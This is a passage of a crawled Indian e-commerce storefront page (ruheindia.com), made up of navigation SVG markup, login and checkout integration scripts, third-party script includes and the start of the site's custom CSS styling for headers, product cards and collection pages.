              <rect id="Rectangle_114330" data-name="Rectangle 114330" width="28" height="28" transform="translate(-7827 -572)" fill="none"></rect>
              <path id="Vector" d="M2.75,1.5h4V0h-4ZM8,2.75v4H9.5v-4ZM6.75,8h-4V9.5h4ZM1.5,6.75v-4H0v4ZM2.75,8A1.25,1.25,0,0,1,1.5,6.75H0A2.75,2.75,0,0,0,2.75,9.5ZM8,6.75A1.25,1.25,0,0,1,6.75,8V9.5A2.75,2.75,0,0,0,9.5,6.75ZM6.75,1.5A1.25,1.25,0,0,1,8,2.75H9.5A2.75,2.75,0,0,0,6.75,0ZM2.75,0A2.75,2.75,0,0,0,0,2.75H1.5A1.25,1.25,0,0,1,2.75,1.5ZM20,4.75A3.25,3.25,0,0,1,16.75,8V9.5A4.75,4.75,0,0,0,21.5,4.75ZM16.75,8A3.25,3.25,0,0,1,13.5,4.75H12A4.75,4.75,0,0,0,16.75,9.5ZM13.5,4.75A3.25,3.25,0,0,1,16.75,1.5V0A4.75,4.75,0,0,0,12,4.75ZM16.75,1.5A3.25,3.25,0,0,1,20,4.75h1.5A4.75,4.75,0,0,0,16.75,0ZM8,16.75A3.25,3.25,0,0,1,4.75,20v1.5A4.75,4.75,0,0,0,9.5,16.75ZM4.75,20A3.25,3.25,0,0,1,1.5,16.75H0A4.75,4.75,0,0,0,4.75,21.5ZM1.5,16.75A3.25,3.25,0,0,1,4.75,13.5V12A4.75,4.75,0,0,0,0,16.75ZM4.75,13.5A3.25,3.25,0,0,1,8,16.75H9.5A4.75,4.75,0,0,0,4.75,12Zm10,0h4V12h-4ZM20,14.75v4h1.5v-4ZM18.75,20h-4v1.5h4ZM13.5,18.75v-4H12v4ZM14.75,20a1.25,1.25,0,0,1-1.25-1.25H12a2.75,2.75,0,0,0,2.75,2.75ZM20,18.75A1.25,1.25,0,0,1,18.75,20v1.5a2.75,2.75,0,0,0,2.75-2.75ZM18.75,13.5A1.25,1.25,0,0,1,20,14.75h1.5A2.75,2.75,0,0,0,18.75,12Zm-4-1.5A2.75,2.75,0,0,0,12,14.75h1.5a1.25,1.25,0,0,1,1.25-1.25Z" transform="translate(-7824 -569.25)" fill="#1a2024"></path>
            </g>
          </svg></span>
    <p>Categories</p>
  </a>
  
  
    <p href="javascript:void(0);" onclick="kpHandleLogin('/account');" class="nav-item" id="kpuser">
    <span class="nav-icon" style="color: #4b4b4b;">
      <svg width="23" height="23" viewBox="0 0 27 27" fill="none" xmlns="http://www.w3.org/2000/svg" id="svgkp">
      <path d="M22.9129 12.935L13.7571 23.0474C13.5348 23.2929 13.1284 23.1084 13.1669 22.7794L14.0816 14.9731H10.6991C10.4034 14.9731 10.2484 14.6219 10.4478 14.4035L20.3133 3.59739C20.5589 3.32834 20.9984 3.58134 20.8891 3.92887L18.2354 12.3664H22.6607C22.9557 12.3664 23.1109 12.7163 22.9129 12.935Z" fill="#FEA203"/>
      <path id="svgkp-path" fill-rule="evenodd" clip-rule="evenodd" d="M16.6079 5.35819C16.4805 5.1933 16.3421 5.03582 16.1932 4.8869C15.2702 3.96387 14.0183 3.44531 12.7129 3.44531C11.4075 3.44531 10.1556 3.96387 9.2326 4.8869C8.30957 5.80993 7.79102 7.06183 7.79102 8.36719C7.79102 9.67255 8.30957 10.9244 9.2326 11.8475C9.48368 12.0986 9.75909 12.3197 10.0533 12.5086L11.0235 11.4503C10.7335 11.2914 10.4649 11.0911 10.227 10.8531C9.56766 10.1938 9.19727 9.29959 9.19727 8.36719C9.19727 7.43479 9.56766 6.54057 10.227 5.88127C10.8863 5.22196 11.7805 4.85156 12.7129 4.85156C13.6453 4.85156 14.5395 5.22196 15.1988 5.88127C15.3636 6.04604 15.5103 6.22549 15.6377 6.41654L16.6079 5.35819ZM20.6413 18.6497L19.6746 19.7132C20.1676 20.4122 20.4473 21.2264 20.4473 22.0781V23.8359C20.4473 24.2243 20.7621 24.5391 21.1504 24.5391C21.5387 24.5391 21.8535 24.2243 21.8535 23.8359V22.0781C21.8535 20.7863 21.4016 19.6103 20.6413 18.6497ZM12.3111 17.5078H10.3026C7.27113 17.5078 4.97852 19.6394 4.97852 22.0781V23.8359C4.97852 24.2243 4.66372 24.5391 4.27539 24.5391C3.88707 24.5391 3.57227 24.2243 3.57227 23.8359V22.0781C3.57227 18.6922 6.67684 16.1016 10.3026 16.1016H12.4885L12.3111 17.5078Z" fill="currentColor" stroke="currentColor"/>
      </svg>
    </span>
    <span id="kwik-pass-text">Log in</span>
    </p>
  
    <a href="https://ruheindia.com/pages/e-catalogue" class="nav-item">
    <span class="nav-icon"><svg
  version="1.1"
  id="Layer_1"
  xmlns="http://www.w3.org/2000/svg"
  xmlns:xlink="http://www.w3.org/1999/xlink"
  x="0px"
  y="0px"
  viewBox="0 0 122.88 119.31"
  style="enable-background:new 0 0 122.88 119.31"
  xml:space="preserve"
>
  <g><path d="M24.27,8.54h75.82c1.39,0,2.47,1.17,2.47,2.54v4.42l18.5,4.96c1.35,0.36,2.08,1.77,1.73,3.1l-20.23,75.48v17.73 c0,1.38-1.08,2.54-2.47,2.54H24.27c-1.4,0-2.47-1.17-2.47-2.54v-12.18L0.09,23.55c-0.35-1.32,0.38-2.74,1.73-3.1L21.8,15.1v-4.01 C21.8,9.72,22.88,8.54,24.27,8.54L24.27,8.54z M102.56,20v62.82l15.71-58.61l0,0L102.56,20L102.56,20z M21.8,88.37V19.6L4.61,24.21 l0,0L21.8,88.37L21.8,88.37z M47.83,0.08l20.04,5.37H51.07l-2.71-0.73l-0.2,0.73h-4.34l0.95-3.54C45.13,0.58,46.48-0.28,47.83,0.08 L47.83,0.08z M77.71,61.69l-8.43-8.09l-1.78,10.93c-0.03,0.21-0.1,0.43-0.2,0.62c-0.1,0.19-0.24,0.37-0.42,0.52 c-0.38,0.32-0.86,0.46-1.32,0.43c-0.46-0.04-0.91-0.25-1.24-0.63L51.44,50.21L37.92,62.43v4.05h48.54V52.4l-8.01,9.22 c-0.08,0.13-0.23,0.21-0.39,0.21C77.92,61.83,77.8,61.78,77.71,61.69L77.71,61.69L77.71,61.69z M78.02,56.93l8.43-10.11V33.25 H37.92v24.26c4.1-3.71,8.32-7.79,12.51-11.31c0.37-0.32,0.83-0.46,1.27-0.43c0.46,0.02,0.91,0.22,1.24,0.58l0.01,0.02 c0.02,0.02,0.04,0.04,0.06,0.07l11.52,13.63l1.71-10.51c0.09-0.48,0.36-0.88,0.73-1.15c0.37-0.26,0.84-0.4,1.33-0.32l0.05,0.01 c0.17,0.03,0.34,0.09,0.49,0.16c0.17,0.08,0.32,0.19,0.46,0.32L78.02,56.93L78.02,56.93L78.02,56.93z M69.35,33.82 c0.71,0,1.41,0.15,2.04,0.41c0.66,0.27,1.25,0.67,1.74,1.16c0.49,0.49,0.89,1.08,1.17,1.74c0.26,0.63,0.4,1.33,0.4,2.04 s-0.15,1.41-0.4,2.04c-0.27,0.66-0.67,1.25-1.16,1.74c-0.49,0.49-1.08,0.89-1.74,1.16c-0.63,0.27-1.32,0.41-2.04,0.41 c-0.71,0-1.41-0.15-2.04-0.41c-0.66-0.27-1.24-0.67-1.74-1.16c-0.49-0.49-0.89-1.08-1.17-1.74c-0.26-0.63-0.4-1.32-0.4-2.04 c0-0.71,0.15-1.41,0.4-2.04c0.27-0.66,0.67-1.25,1.16-1.74c0.49-0.49,1.08-0.89,1.74-1.16C67.94,33.96,68.63,33.82,69.35,33.82 L69.35,33.82L69.35,33.82z M70.96,37.57c-0.21-0.21-0.46-0.38-0.74-0.5c-0.26-0.11-0.56-0.17-0.87-0.17c-0.31,0-0.6,0.06-0.87,0.17 c-0.28,0.12-0.53,0.29-0.74,0.49c-0.21,0.21-0.38,0.46-0.49,0.74c-0.11,0.27-0.17,0.56-0.17,0.87c0,0.3,0.06,0.6,0.17,0.87 c0.12,0.28,0.29,0.53,0.49,0.74c0.21,0.21,0.46,0.38,0.74,0.5c0.26,0.11,0.56,0.17,0.87,0.17c0.3,0,0.6-0.06,0.87-0.17 c0.28-0.12,0.53-0.29,0.74-0.49c0.21-0.21,0.38-0.46,0.5-0.74c0.11-0.27,0.17-0.56,0.17-0.87c0-0.3-0.06-0.6-0.17-0.87 C71.34,38.03,71.17,37.78,70.96,37.57L70.96,37.57L70.96,37.57z M36.16,29.63h52.06c0.49,0,0.93,0.21,1.25,0.54 c0.32,0.32,0.51,0.78,0.51,1.27v36.85c0,0.49-0.19,0.94-0.51,1.27c-0.32,0.33-0.76,0.54-1.25,0.54H36.16 c-0.49,0-0.93-0.21-1.24-0.54c-0.32-0.32-0.51-0.78-0.51-1.27V31.44c0-0.49,0.19-0.94,0.51-1.27 C35.23,29.84,35.67,29.63,36.16,29.63L36.16,29.63L36.16,29.63z M41.54,76.05h30.72c0.29,0,0.54,0.12,0.73,0.3l0.03,0.04 c0.16,0.19,0.27,0.42,0.27,0.69v2c0,0.28-0.12,0.54-0.3,0.73c-0.19,0.19-0.44,0.3-0.73,0.3H41.54c-0.29,0-0.54-0.12-0.73-0.3 l-0.03-0.04c-0.16-0.19-0.27-0.42-0.27-0.69v-2c0-0.29,0.12-0.54,0.3-0.73C41.01,76.17,41.26,76.05,41.54,76.05L41.54,76.05 L41.54,76.05z M34.91,76.05h2.55c0.28,0,0.53,0.12,0.73,0.3c0.18,0.19,0.3,0.45,0.3,0.73v2c0,0.28-0.12,0.54-0.3,0.73 c-0.19,0.19-0.44,0.3-0.73,0.3h-2.55c-0.28,0-0.54-0.12-0.73-0.3s-0.3-0.44-0.3-0.73v-2c0-0.29,0.12-0.54,0.3-0.73 S34.63,76.05,34.91,76.05L34.91,76.05L34.91,76.05z M35.35,93.13h53.67c0.42,0,0.79,0.19,1.06,0.5c0.25,0.29,0.41,0.68,0.41,1.11 v0.4c0,0.43-0.15,0.83-0.41,1.11l-0.03,0.03c-0.26,0.29-0.63,0.46-1.03,0.46H35.35c-0.42,0-0.79-0.19-1.06-0.5 c-0.25-0.29-0.41-0.68-0.41-1.11v-0.4c0-0.43,0.16-0.83,0.41-1.11l0.03-0.03C34.59,93.31,34.94,93.13,35.35,93.13L35.35,93.13 L35.35,93.13z M35.35,84.53h53.67c0.42,0,0.79,0.19,1.06,0.5c0.25,0.29,0.41,0.68,0.41,1.11v0.4c0,0.43-0.15,0.83-0.41,1.11 l-0.03,0.03c-0.26,0.29-0.63,0.46-1.03,0.46H35.35c-0.42,0-0.79-0.19-1.06-0.5c-0.25-0.29-0.41-0.68-0.41-1.11v-0.4 c0-0.43,0.16-0.83,0.41-1.11l0.03-0.03C34.59,84.71,34.94,84.53,35.35,84.53L35.35,84.53L35.35,84.53z M98.37,12.89H26v102.08 h72.37V12.89L98.37,12.89L98.37,12.89z"/></g>
</svg>
</span>
    <p>E-Catalog</p>
  </a>
</div>

<script>
document.addEventListener('DOMContentLoaded', () => {
  const navItems = document.querySelectorAll('.bottom-nav .nav-item');
  const currentPath = window.location.pathname.replace(/\/$/, '');

  navItems.forEach(item => {
    item.classList.remove('active');
    const linkPath = new URL(item.href).pathname.replace(/\/$/, '');
    if (currentPath === linkPath) {
      item.classList.add('active');
    }
  });
});
</script>

    
     
     <script>
  let token = null;
  let isDropdownVisible = false;

  function handleDrawer1() {
    const token = getValueFromCookiesOrLocalStorage(XGokwikCoreToken(window.merchantInfo.environment))
    if (token) {
      const kwikpassLoggedInElement = document.getElementById("icon-kwikpass");
      const crossIconElement = document.getElementById("icon-close-kwikpass")
      const drawerElement = document.getElementById("kwikpass-drawer-desktop")
      // display cross icon and hide icon-kwikpass if isDropdownVisible = true else display icon-kwikpass and hide cross icon
      if(isDropdownVisible){
        drawerElement.style.display = "none";
        crossIconElement.style.display="none";
        kwikpassLoggedInElement.style.display="flex";
      }else{
        drawerElement.style.display = "block";
        crossIconElement.style.display="flex";
        kwikpassLoggedInElement.style.display="none";
      }
      isDropdownVisible = !isDropdownVisible;
    }
  }

  function updateDOM(isKwikpassLogin = true) {
    token = getValueFromCookiesOrLocalStorage(XGokwikCoreToken(window.merchantInfo.environment));
    const isLogout = sessionStorage.getItem('isLogout');
    const phoneNumber = getValueFromCookiesOrLocalStorage('notify_phone_number');
    
    if ((!token && !isLogout) || (token && !phoneNumber)) {
       openIframe('kp_sso_token')
    }
    
    const drawerElement = document.getElementById("kwikpass-drawer-desktop")
    if(drawerElement){
      if(token){
      document.getElementById("kp-login-button-header-logo").style.display = "none"
      document.getElementById("loggedin-icons").style.display = "block"
      }else{
      document.getElementById("kp-login-button-header-logo").style.display = "flex"
      document.getElementById("loggedin-icons").style.display = "none"
      drawerElement.style.display = "none"
      }
    }
    
    // shopify logout
    const logoutLink = document.querySelectorAll('a[href*="/account/logout"]');
    logoutLink.forEach((element) => {
        element.addEventListener("click", (event) => {
          event.preventDefault()
          handleLogout()
        })
    });
    
    const logoutElement =  document.getElementById('logout-button-desktop')
    
    if(logoutElement) logoutElement.addEventListener('click', handleLogout);  
  }

   let isElementsWithAccountClickable = true;

    const elementsWithAccount = document.querySelectorAll('a[href="/account"]');
    elementsWithAccount.forEach((element) => {
        element.addEventListener('click', async (e) => {
          e.preventDefault();
         const customerId = getCustomerId()
         token = getValueFromCookiesOrLocalStorage(XGokwikCoreToken(window.merchantInfo.environment));
          if(token && customerId!=null){
            window.location.href = "/account"
          }else{
            handleKpAndShopifyLogin("/account")
          }
        });
    });


  /* This code is reusable to all merchants except breakpoint */
  
  // Add a click event listener to the document
  document.addEventListener('click', function(event) {
    const dropdownButton = document.getElementsByClassName('header--icon') ?. [0]  
    // Check if the clicked element is the dropdown button or inside the dropdown menu
      const isClickInsideDropdown = dropdownButton.contains(event.target);    
    // If the click is outside the dropdown, hide the dropdown
    const kwikpassLoggedInElement = document.getElementById("icon-kwikpass");
    const crossIconElement = document.getElementById("icon-close-kwikpass")
    const drawerElement = document.getElementById("kwikpass-drawer-desktop") 
    if (! isClickInsideDropdown && isDropdownVisible && token) {
    drawerElement.style.display = "none";
    crossIconElement.style.display = "none";
    kwikpassLoggedInElement.style.display = "flex";
    isDropdownVisible = ! isDropdownVisible;
    }
  });


  document.addEventListener('DOMContentLoaded', function() {
    updateDOM();
  });
  
  window.addEventListener('update-dom', function() {
    const kwikpassLoggedInElement = document.getElementById("icon-kwikpass");
    const crossIconElement = document.getElementById("icon-close-kwikpass")
    const drawerElement = document.getElementById("kwikpass-drawer-desktop")
    drawerElement.style.display = "none";
    crossIconElement.style.display="none";
    kwikpassLoggedInElement.style.display="flex";
    updateDOM();
  });
</script>

<script defer src="https://pdp.gokwik.co/kwikpass/kwikpass-core-functions-min.js"></script>
<script defer src="https://pdp.gokwik.co/kwikpass/plugin/build/kp-merchant-v2.js"></script>





     <script>
(function () {
  const OriginalURL = window.URL;

  function SafeURL(url, base) {
    try {
      return base ? new OriginalURL(url, base) : new OriginalURL(url);
    } catch (e) {
      // fallback to current location as base
      return new OriginalURL(url, window.location.origin);
    }
  }

  SafeURL.createObjectURL = OriginalURL.createObjectURL;
  SafeURL.revokeObjectURL = OriginalURL.revokeObjectURL;

  window.URL = SafeURL;
})();
</script>

    <script src="//ruheindia.com/cdn/shop/t/135/assets/hide-form-fields.js?v=107800292659037211201768284520" defer="defer"></script>
  <!-- Begin Shopify–payment-cart JavaScript -->
<script type="text/javascript">
 
  var mid = '7662';
 
</script>
<script src="https://checkout-merchant.snapmint.com/js/v1/7662" defer></script>
<!-- End Shopify-payment JavaScript -->
  <div id="shopify-block-AM05QbkZpaG5MWU93V__18228966181090706294" class="shopify-block shopify-app-block">

  <script type="module" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-upsell.js" defer="defer"></script>



<script></script>

<script type="module" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-upsell-components.esm.js" defer="defer"></script>
<script type="text/javascript" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-utils.js" defer="defer"></script>

</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ruheindia.com/cdn/shop/t/135/assets/custom.aio.min.css?v=24720899474339785561768285310
body_size: 4526
content:
@import url("https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap");

:root {
  --primary-color: #0000;
  --secondary-color: #f7a83f;
}
svg.siz8 {
  opacity: 0;
}

/* .time-block {
    position: relative;
}

.time-block:after {
    position: absolute;
    background-image: url(/cdn/shop/files/clock_2_1.png?v=1734027783);
    content: '';
    left: 3px;
    width: 22px;
    height: 22px;
    background-repeat: no-repeat;
    background-size: 100%;
} */
body {
  font-family: "Poppins", sans-serif;
}

.product-info__block .product-label {
  display: none;
}

.page\.store-locater h1.page__title {
  font-size: 30px;
  text-align: left;
  margin-bottom: 0;
  padding-bottom: 0;
}

.page\.store-locater .section--template .container > .reading-width {
  margin: 0;
  margin-bottom: 10px;
}

body .appbrew-download-banner-download-button {
  font-size: 10px !important;
}

  /* .slideshow-nav.flex.items-center {
    display: none;
  } */

@media (min-width: 767px) {
  /* #template--18188869501148__slideshow .image-banner::after,
    #template--18188869501148__slideshow .media::after {
        content: "";
        padding-top: 24.889418% !important;
    } */
}

/* mobile css start */
@media (max-width: 767px) {
  .page\.store-locater h1.page__title {
    font-size: 20px;
    text-align: left;
    margin-bottom: 0;
    padding-bottom: 0;
  }

  /* #template--18188869501148__slideshow .image-banner::after,
    #template--18188869501148__slideshow .media::after {
        content: '';
        padding-top: 93.571429% !important;
    } */

  /* .slideshow-nav.flex.items-center {
    display: none;
  } */
  .icons-with-text
    .slider__item:not(.icons-with-text .slider__item:last-of-type) {
    border: none;
    position: relative;
  }
  .icons-with-text
    .slider__item:not(.icons-with-text .slider__item:last-of-type):after {
    content: "";
    position: absolute;
    width: 1px;
    height: 100%;
    background: #fff;
    top: 0;
    left: auto;
    right: -30px;
  }
  .main-menu__disclosure.is-open > .main-menu__content {
    padding-inline: 0;
  }
}

/* mobile css endS */

.jm-badge .count:before {
  content: "";
  display: flex;
  background: url("https://cdn.shopify.com/s/files/1/0448/5539/4471/t/33/assets/reviewbadge.svg?v=1702287640");
  background-size: cover !important;
  width: 15px;
  height: 15px;
  margin-right: 6px;
  margin-left: 6px;
  margin-top: 3px;
  display: none;
}
ul.tt-list-img.tt-list-img__top {
    width: 48% !important;!i;!;
}
.jdgm-preview-badge .jdgm-star:nth-child(2),
.jdgm-preview-badge .jdgm-star:nth-child(3),
.jdgm-preview-badge .jdgm-star:nth-child(4),
.jdgm-preview-badge .jdgm-star:nth-child(5) {
  display: none !important;
}

.page\.store-locater h1.page__title {
  font-size: 30px;
  text-align: left;
  margin-bottom: 0;
  padding-bottom: 0;
}

.page\.store-locater .section--template .container > .reading-width {
  margin: 0;
  margin-bottom: 10px;
}

/* mobile css start */
@media (max-width: 767px) {
  .page\.store-locater h1.page__title {
    font-size: 20px;
    text-align: left;
    margin-bottom: 0;
    padding-bottom: 0;
  }
}

/* mobile css endS */

/* Header css starts */

.announcement__col--align-left .announcement__text strong {
  font-weight: 400;
  font-size: 12px;
}

.header .header__icon {
  width: unset !important;
  flex-direction: row;
  gap: 4px;
  align-items: center;
}

.header .location-icon svg {
  width: 20px;
  height: 20px;
  stroke-width: 1.4px;
}

.header .search__input {
  background: transparent;
  border: 1px solid var(--secondary-color);
  border-radius: 50px;
  padding: 10px 16px;
}

.header .header__cart-count {
  background-color: var(--secondary-color);
}

/* Header css ends */

/* Collection Page css starts */

body:not(.tab-used)
  product-card
  .card__quick-add:not(.desktop\:card__quick-add--below) {
  transform: unset;
  opacity: 1;
  display: block;
  position: static;
  margin-top: 0px;
}

product-card
  :is(
    span.jdgm-prev-badge__text,
    span.jdgm-qa-badge__icon,
    span.jdgm-qa-badge
  ) {
  display: none;
}

product-card.card {
  box-shadow: 1px 1px 8px #cccccc47;
  border-radius: 10px;
}

product-card.card .card__main-image {
  object-fit: contain;
}

product-card.card .card__info-inner {
  padding-inline: 10px;
}

product-card.card .card__info {
  padding-top: 0;
}

product-card.card .swatches:empty {
  margin: 0;
  display: none;
}

.main-products-grid__results > .grid {
  column-gap: 32px;
  row-gap: 60px;
}

product-card.card a.card-link {
  font-size: 15px;
  font-weight: 600;
}

product-card.card p.card__title {
  margin-top: 12px;
}

/* product-card variant-swatch-king:has(input[type="hidden"]) {
  display: none;
} */

product-card.card .jm-badge {
  font-size: 10px;
  margin-top: 5px;
}

product-card.card .items:has(.price) {
  justify-content: center;
}

product-card.card .items-end {
  display: block;
}

product-card.card .price {
  width: 100%;
  padding-top: 3px !important;
}

product-card.card .price__current {
  font-weight: 600;
  font-size: 15px;
}

product-card.card s.price__was {
  font-weight: 500;
  font-size: 13px;
  padding-inline-end: .5rem;
}

/* product-card.card button.btn.btn--primary.w-full {
  text-transform: uppercase;
  font-size: 12px;
  font-weight: 600;
  letter-spacing: 0.03rem;
  border-radius: 10px;
  background: linear-gradient(2deg, #f7a83f, #e98d15) !important;
  border: none;
  outline: none;
} */

product-card.card button.btn.btn--primary.w-full {
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 600;
    letter-spacing: .03rem;
    border-radius: 50px;
    background: none;
    border: 1px solid;
    outline: none;
    color: #000;
}

product-card.card button.btn.btn--primary.w-full:hover{
  background: var(--secondary-color);
  color: #ffffff;
  border: none;
  transition: none;
}

product-card.card .product-label--sale {
  border-radius: 3px;
  font-size: 10px;
  text-transform: uppercase;
  letter-spacing: 0.04rem;
  font-weight: 700;
  background: var(--secondary-color);
  opacity: 0;
}

product-card.card .product-label--sale svg {
  display: none;
}

product-card.card .product-label-container.absolute {
  top: 8px;
  right: 8px;
  left: unset;
}

.card__collection {
  padding: 8px;
  box-shadow: 1px 1px 8px #cccccc47;
  height: 100%;
  border-radius: 3px;
}

.card__collection .card-link {
  color: currentColor;
  font-size: 13px;
  min-height: 41px;
  display: block;
}

.card__collection .card__collection--arrow {
  margin-top: auto;
  border: var(--btn-border-width) solid rgb(var(--btn-bg-color));
  background: linear-gradient(343deg, #181818, #525252) !important;
  color: rgb(var(--btn-text-color));
  display: flex;
  padding: 10px 12px;
  justify-content: center;
  border-radius: 50px;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 600;
  letter-spacing: 0.03rem;
  align-items: center;
}

.cc-collection-list .section {
  margin-block: 40px;
}

body .products-toolbar {
  border: none;
  font-size: 13px;
  box-shadow: 0 1px 4px rgba(0, 0, 0, 0.1);
  padding-inline: 20px;
  padding-block: 8px;
}

body .main-products-grid__filters {
  font-size: 13px;
  margin-inline-end: 20px;
}

body .checkbox + label:before {
  width: 18px;
  height: 18px;
  margin-top: 0;
  border: 1px solid #b7b6b6;
  border-radius: 4px;
}

body .checkbox:checked + label:after {
  top: 7px;
  left: 9px;
  width: 6px;
  height: 9px;
  border-width: 0 2px 2px 0;
}

.cc-collection-list .xl\:grid-cols-5 {
  grid-template-columns: repeat(4, minmax(0, 1fr));
  gap: 32px;
}

body
  .main-products-grid[data-layout="grid"][data-compare="true"]
  .card__compare,
body
  .main-products-grid[data-layout="grid"][data-compare="false"]
  .card__compare {
  max-height: 36px;
  padding: 8px;
  background: #f7f7f7;
  margin-bottom: 0;
}

body
  .main-products-grid[data-layout="grid"][data-compare="false"]
  .card__compare {
  max-height: 0;
  padding-block: 0;
}

body
  :is(
    .collection-content-main h1,
    .collection-content-main h2,
    .collection-content-main h3,
    .collection-content-main h4
  ) {
  font-size: 16px;
  margin-top: 20px;
}

body .collection-content-main p,
body .collection-content-main {
  font-size: 13px;
}

body .collection-content-main {
  margin-block-end: 40px;
}

body .main-products-grid[data-layout="list"].transition-ready .card {
  padding: 16px;
  gap: 20px;
}

body .main-products-grid[data-layout="list"] .card__quick-add {
  padding: 0;
}

body .main-products-grid[data-layout="list"] .card .card__media {
  margin: 0;
}

body .main-products-grid[data-layout="list"] .card .card__info-inner {
  text-align: left;
}

body .main-products-grid[data-layout="list"] product-card.card .jm-badge {
  justify-content: start;
}

body .main-products-grid[data-layout="list"] product-card.card a.card-link {
  font-size: 14px;
}

body .main-products-grid[data-layout="list"] .card .card__media {
  max-width: 150px;
}

body .main-products-grid[data-layout="list"] variant-swatch-king {
  display: none !important;
}

/* Collection Page css ends */

/* Home page css starts */

header .logo__link img {
  max-width: 108px;
}

header :is(.header__logo, .header__icons) {
  margin: 0;
  flex: unset;
}

body header.header__grid input#header-search {
  padding-left: 20px !important;
}

header .location-icon span {
  font-size: 12px;
  font-weight: 400;
  /* text-transform: uppercase; */
  font-family: "Poppins", serif;
  letter-spacing: 0.03rem;
}

header predictive-search.block.speech-search--enabled {
  max-width: 100% !important;
  margin-left: auto;
}

header .header__icons {
  padding-left: 12px;
  padding-bottom: 0px;
}

/* header .main-menu__content {
    border-top: 1px solid #eee;
} */

.header .main-nav__item--primary,
.secondary-nav__item {
  font-size: 13px;
  text-transform: capitalize;
  font-weight: 500;
  padding-block: 1.5rem;
}

.main-nav__item--primary:hover,
.main-nav__item--primary.is-active,
.is-open > summary > .main-nav__item--primary,
.secondary-nav__item:hover,
.secondary-nav__item.is-active,
.is-open > summary > .secondary-nav__item {
  box-shadow: inset 0 -2px 0 0 var(--secondary-color) !important;
}

.main-nav__item--primary:hover,
.main-nav__item--primary.is-active,
.is-open > summary > .main-nav__item--primary,
.secondary-nav__item:hover,
.secondary-nav__item.is-active,
.is-open > summary > .secondary-nav__item {
  box-shadow: inset 0 -2px 0 0 var(--primary-color);
}

body .icons-with-text {
  padding-block: 21px;
  margin: 0px!important;
}

/* body .icons-with-text p {
    text-transform: uppercase;
    margin-top: 12px;

} */

body .icons-with-text p strong {
  font-weight: 500;
  line-height: 1;
  font-size: 16px;
}

/* body .icons-with-text svg {
    width: 32px;
    height: 32px;
}

body .icons-with-text .slider__item:not(.icons-with-text .slider__item:last-of-type) {
    border-right: solid 1px #eee;
} */

body .download--banner {
  border: none;
}

.section:has(.landing-benefits--content.app-wrapper-main.download--banner) {
  background: linear-gradient(175deg, #f7a83f1f, transparent);
  background-size: cover;
  position: relative;
  isolation: isolate;
  box-shadow: 0 0 2px rgba(0, 0, 0, 0.08);
}

.section:has(
    .landing-benefits--content.app-wrapper-main.download--banner
  )::after {
  content: "";
  background: url(/cdn/shop/files/bg.svg?v=1731442829);
  background-position: center;
  background-size: cover;
  position: absolute;
  inset: 0;
  z-index: -1;
  opacity: 0.1;
  -webkit-transform: scaleX(-1);
  transform: scaleX(-1);
}

.landing-benefits--content.app-wrapper-main.download--banner {
  display: grid;
  grid-template-columns: 1fr 1fr;
  padding-block: 25px;
}

.app-img img {
 width: 100%;
    max-width: 201px;
    margin-inline: auto;
    display: block;
}

.app-man-content {
  display: flex;
  flex-direction: column;
  justify-content: center;
}

.app-man-content h6#landingBenefit2Tag {
 font-size: 33px;
    text-transform: uppercase;
    font-weight: 600;
    letter-spacing: 0;
    line-height: 1;
    max-width: 269px;
}
ul.tt-list-img.tt-list-img__top {
        width: 47%;
    }

body .cc-featured-collection .section__header .section__heading,
body .cc-gallery .section__header h2,
body .cc-link-list .section__header h2 {
  font-weight: 500;
  /* text-transform: uppercase; */
  font-size: 28px;
  letter-spacing: 0.01rem;
}

body .cc-featured-collection .section__header a.link {
  text-decoration: none;
  /* text-transform: uppercase; */
  font-weight: 500;
  font-size: 12px;
  letter-spacing: 0.03rem;
  position: relative;
  display: flex;
  gap: 8px;
  height: 20px;
  border-left: 4px solid var(--secondary-color);
  align-items: center;
  padding-left: 12px;
}

body .cc-featured-collection .section__header,
body .cc-gallery .section__header,
body .cc-link-list .section__header {
  margin-bottom: 20px;
}

body .cc-featured-collection .section__header a.link::after {
  content: "";
  width: 18px;
  height: 18px;
  background: url(/cdn/shop/files/Vector.svg?v=1731481076);
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
  opacity: 0.6;
  transition: 0.3s;
}

body .cc-featured-collection .section__header a.link:hover {
  opacity: 1;
}

body .cc-featured-collection .section__header a.link:hover::after {
  transform: translateX(3px);
}

body .cc-featured-collection .products-grid-container {
  --column-gap: 24px;
}

body .cc-featured-collection .products-grid-container .slider__grid {
  padding-block: 4px;
}

body .slider-nav {
  width: calc(100% - 20px);
  position: absolute;
  left: 50%;
  right: 0;
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  transform: translateX(-50%) !important;
  z-index: -1;
}

body .cc-featured-collection .container,
body .cc-collection-list .container {
  isolation: isolate;
}

body
  .slider-nav.absolute.top-middle.end.slider-nav--show-on-hover.no-hover-hidden.hidden.md\:block.no-js-hidden {
  justify-content: space-between;
}

body button.slider-nav__btn.tap-target.btn.prev.btn--primary.has-ltr-icon {
  right: unset !important;
  left: 0;
}

body .slider-nav--show-on-hover .slider-nav__btn {
  transform: unset;
  background: linear-gradient(343deg, #181818, #525252) !important;
  border-color: #000000 !important;
}

body .slider-nav__btn:not([disabled]):hover .icon {
  transform: scale(1);
}

body .gallery .gallery-block {
  position: relative;
}

body .gallery .gallery-block .gallery-block__text {
  position: absolute;
  z-index: 9999;
  bottom: 12px;
  left: 12px;
  color: #fff;
}

body .gallery .gallery-block .gallery-block__text h3 {
  color: #fff;
  font-size: 15px;
  font-weight: 500;
  position: relative;
  display: flex;
  gap: 12px;
  align-items: center;
  letter-spacing: 0.06rem;
}

body .gallery .gallery-block .gallery-block__text h3::after {
  content: "";
  width: 18px;
  height: 18px;
  background: url(/cdn/shop/files/Vector.svg?v=1731481076);
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
  opacity: 0;
  transition: 0.3s;
  filter: invert(100%);
}

body .gallery .gallery-block:hover .gallery-block__text h3::after {
  opacity: 0.8;
